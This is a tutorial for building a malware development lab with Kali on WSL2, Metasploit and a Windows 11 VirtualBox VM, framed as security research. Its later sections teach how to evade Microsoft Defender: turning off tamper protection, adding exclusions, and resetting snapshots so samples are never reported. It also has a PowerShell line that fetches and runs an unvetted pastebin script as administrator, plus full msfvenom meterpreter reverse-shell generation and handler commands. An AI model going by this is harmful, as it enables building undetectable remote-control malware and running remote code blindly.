Setting up Development Environment
Overview
- Setting Up Kali in Windows and Integrating VSCode
- Setting Up Isolated Testing VM
- Creating Reverse Shell and Running on Testing Environment
Introduction
As cyber attacks become increasingly prevalent and sophisticated, it's more important than ever for security researchers and professionals to have the tools and knowledge to detect, analyze, and defend against malware. One powerful tool in this effort is Kali Linux, a popular penetration testing platform that provides a wide range of tools and techniques for identifying and exploiting vulnerabilities in computer systems.
In this guide, we'll walk you through the process of setting up a Kali Linux environment on Windows Subsystem for Linux 2 (WSL2) and installing Visual Studio Code (VS Code) on it. We'll then cover how to set up a virtual machine using VirtualBox to safely test malware in an isolated environment. Finally, we'll cover how to use Metasploit, an open-source penetration testing framework, to create a basic reverse shell that can be used to control a victim's computer remotely.
By the end of this guide, you'll have a better understanding of how to use Kali Linux and other tools to identify and defend against malware, and how to create a safe and controlled environment for testing and research purposes.
Let's get started!
Setting Up Kali Linux in Windows and Integrating VSCode
why

We are going to initialling install Kali-Linux on WSL2. This is a full linux kernel running along side of windows. I have used Virtual-Box and other VM software to do this in the past however it is a pain loading up the VM to do a small task every time you need to move over to linux. The bonus with WSL2 is that it allows linux to run in a console environment but then run Visual Studio Code on windows but through kali linux as the server.
As mentioned, for testing the malware it is better to run in its own environment this will be the Windows 11 VM that i spoke of before. We will have custom scripts to make testing easier and it should be as simple as clicking on a shortcut in the VM
how

!!! To install kali-linux on windows through WSL2 you will need to be running windows 10 version 2004 or higher
to check this press WIN + r and in the popup type winver
- Open PowerShell as administrator and run:
Enable-WindowsOptionalFeature -Online -FeatureName Microsoft-Windows-Subsystem-Linux-
Restart
-
Open PowerShell as administrator and run:
dism.exe /online /enable-feature /featurename:VirtualMachinePlatform /all /norestart
dism.exe /online /enable-feature /featurename:Microsoft-Windows-Subsystem-Linux /all /norestart- Restart
- Open PowerShell as administrator and run:
wsl --set-default-version 2 - Then enter:

wsl --install kali-linux - Open start menu and type Store and enter

- Search for kali on top search bar
- Install Kali by pressing Get

- Run Kali from start menu and finish the initial setup:
if this fails then check steps before and windows version is above 2004
👇 If this doesn't work then manually use Microsoft Store to install 👇
To install Kali on WSL2 without winget then do it manually
When typing password shown where arrows point nothing will show up but it is being stored and works as normal.
You will need to re-enter password as shown in screenshot
Installing Visual Studio Code
Installing Visual Studio Code server on Kali is simple if you already have Visual Studio Code installed on your windows install
👇 If Visual Studio Code not installed 👇
- Go to VS Code Download Page and Press Windows Download
- Then run the Installer and follow instructions
Now Follow rest of instructions below
With VS Code Installed:
- Launch Kali from start menu same as before
- Once launched enter:
code .This will install VSCode Server and then launch VSCode inside windows as a client

VS Code will launch and you will see the linux folder system within VS Code
--Installing MetaSploit--
why
MetaSploit is a open source program that allows users to create custom payloads, which are small programs that can run on a target system to do things like gather information or run commands. This feature makes Metasploit a flexible tool for security testing and vulnerability analysis.
how
- Run MetaSploit install command
- Then launch MetaSploit and run first time startup
- If it asks if you want to setup database enter: y
If it asks if you want to setup webservice enter: n
curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall && chmod 755 msfinstall && ./msfinstall
msfconsoleAfter this MetaSploit is installed on your Kali WSL2 we can begin to use it to create malware
Setting Up Isolated Testing VM
Why
When developing malware it can be appealing to test malware your own host. This seems safe with the cloud sample submission turned of in the AV(for this guide we will be testing against Microsoft Defender however techniques transfer). This stops the metadata of your malware from being uploaded to Microsoft Defender Servers and tagged. However, the metadata is still collected and when cloud sample submissions is turned back on automatically this metadata is then uploaded ruining your progress.
Before learning this I set back my own development development when I had a undetectable reverse shell (remote control malware). I then did something suspicious using it and Defender removed it. Couple days later I tested it again and even though Defender was not sending the metadata to Microsoft at the time, 2 days later the cloud protection enabled itself and my malware was shared and tagged by Microsoft Defender. The problem with this is that defender still collects metadata to be sent back to windows but it holds of sending them. The main problem is that then it submits this metadata to Microsoft after the setting is re-enabled.
To get around this when developing malware we use an isolated Virtual Machine. This is free but the VM license lasts only 90 days. The process below will need repeated however it is best to keep the version you are testing on up to date anyway was you will be constantly resetting it to get around delayed Microsoft Defender upload.
how

- Install Virtual Box
- Go to Virtual Box Website Download Page and Click Windows Hosts
- Run the downloaded installer and click through installation

- Download Windows 11 development environment file for Virtual Box
- Go to Download Page
- Click on VirtualBox install button to get zip file
- Extract the zip file and place .ova file (configured VM) in folder that won't be deleted

- Import Windows 11 VM config into VirtualBox
- Open VirtualBox and select File > Import Appliance
- Select the Windows VM file downloaded before
- Click next and then finish
- Adding Shared Folder
- You now will see the Windows VM available to select

- Right click and hit settings
- Navigate to Shared Folder tab and hit folder icon on right with green plus
- Select folder to be shared with VM by clicking dropdown arrow and then Other
- Browse to Documents and hit new folder at top and name it WindowsShared then hit select


- Disabling Tamper Protection
- Hit windows button and search for Virus & Threat Protection
- Virus & Threat Detection Settings hit Manage Settings
- Disable Tamper Protection by pressing the switch
- Should then be pop-up asking for permission Click Yes

- Adding Exclusion to Shared Folder
- While still in Virus & Threat Detection Settings
- At bottom of the page click Add or Remove Exclusions
- On Pop-Up hit add exclusion and select folder that you created called WindowsShared
- Setting Up Windows 11 VM for testing
- Launch your VM by Clicking Start with it selected in VirtualBox
- Once it is launched click start button and search powershell
- Then click Run as Administrator (click yes to popup)
- Then in the Powershell window run this command
- On your host put the binary to be executed in WindowsShared Folder from earlier and name it test.exe
- Then launch the vm and click on either of the Shortcuts

- Creating Snapshot of VM
- After Setting up VM power it off
- Then go to snapshots in VirtualBox
- Then in that tab click the take button with green plus
- Name the snapshot Restore Point
(this is the program used to run windows virtual machine)
(make sure you have virtualization enabled in your BIOS)
(this is a pre-configured windows install in Virtual Box)

This folder is where you should put your binaries to be tested on windows vm
This allows the script later on to disable and enable features without the AV stopping it
This will make the folder that your put your malware in hidden from Defender

iex((iwr http://pastebin.com/raw.php?i=cGXjGGLT).content)
This will set up to Virtual Machine and add 2 Shortcuts too the Desktop
One runs the malware with AV the other runs it without AV
Usage
This updates Defender and copies malware then runs it or runs it with defender cloud disable
When testing your malware on the VM with cloud submission turned off the metadata of your malware is uploaded in couple days when it turns itself back on. To get around this we need to run the malware as many times as we want then next time we turn VM on again we need to reset to prior state before the last test. To do this we will use Snapshots this will allow us to save the machine and then go back to exactly how it was at that stage. This is how to set this up:
Then every time you want to open the VM go to Snapshot tab and click restore
That resets the
VM and then more malware can be tested and nothing is sent to Microsoft
Creating Reverse Shell and Running on Testing Environment
why
A reverse shell is a tool used by hackers to control a PC remotely after the user runs the malware. This is done by putting a program on the pc and getting the user to run it. This program calls back to the hackers pc over a range of different network protocols. In the real world hackers use external IP addresses to communicate but since we have our own local testing VM we are going to use their local IP addresses. There are many ways to create this program but a common starter and in some cases even used in advanced pentesting is MetaSploit. This will show you how to go about creating a simple reverse shell that will be detected but it is a good place to start.

Diagram of Reverse TCP shell
how
- Generate the executable payload
- On kali box run msfvenom, this uses metaspoit to create new malware in one line
- Copy the executable payload to Testing VM
- Setup the payload handler on Kali box
- Running the malware on isolated Windows VM
Before we generate the payload we must find what our kali boxes IP address is. To do this run the following command
ifconfig
The IP address is the number beside inet in this case: 172.24.95.17
Store this for use later
Replace REPLACEME with your kali IP address from above
msfvenom -p windows/meterpreter/reverse_tcp lhost=REPLACEME lport=4444 X > ./test.exeThere should now be a file called test.exe in your linux box
The malware is now in your kali home directory (bit like windows user folder) To copy this over to VM for testing we need to move to previously created WindowsShared folder
The command to do this is:
sudo cp ./test.exe "/mnt/c/Users/WINUSERNAME/Documents/WindowsShared"The Attacker must have a program waiting on the connection from the malware. We use MetaSploit for this by launching it and running these commands
Replace REPLACEME with your kali IP address from above
$ ./msfconsole -q
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost REPLACEME
msf exploit(handler) > set lport 4444
msf exploit(handler) > run
After putting run command in the kali box is now listening (waiting) for a connection from the malware
First reset your Windows VM to the snapshot Restore Point
Then launch VM and run the Test without AV Shortcut
[*] Sending stage (770048 bytes) to 192.168.1.80
[*] Meterpreter session 1 opened (192.168.1.123:4444 -> 192.168.1.80:1138) at 2014-10-22 19:03:43 -0500
meterpreter >
or something similar.
This means that you have successfully created your first virus and can now control your windows VM.
Don't forget to reset box each time you start it when developing malware or windows will learn of your developments and block them.